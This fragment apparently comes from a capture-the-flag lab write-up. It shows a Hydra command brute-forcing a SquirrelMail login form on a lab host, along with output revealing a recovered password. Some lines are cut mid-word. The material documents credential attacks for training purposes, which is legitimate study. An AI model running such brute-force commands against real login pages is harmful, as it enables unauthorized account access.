 └─# hydra -l milesdyson -P log1.txt 10.10.187.5 http-form-post "/squirrelmail/src/redirect.php:login_use
ilesdyson&secretkey=^PASS^&js_autodetect_results=1&just_logged_in=1:Unknown user or password incorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-12 18:08:12
[DATA] max 16 tasks per 1 server, overall 16 tasks, 31 login tries (l:1/p:31), ~2 tries per task
[DATA] attacking http-post-form://10.10.187.5:80/squirrelmail/src/redirect.php:login_username=milesdyson&
key=^PASS^&js_autodetect_results=1&just_logged_in=1:Unknown user or password incorrect
[80][http-post-form] host: 10.10.187.5 login: milesdyson password: cyborg007haloterminator
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-12 18:08:24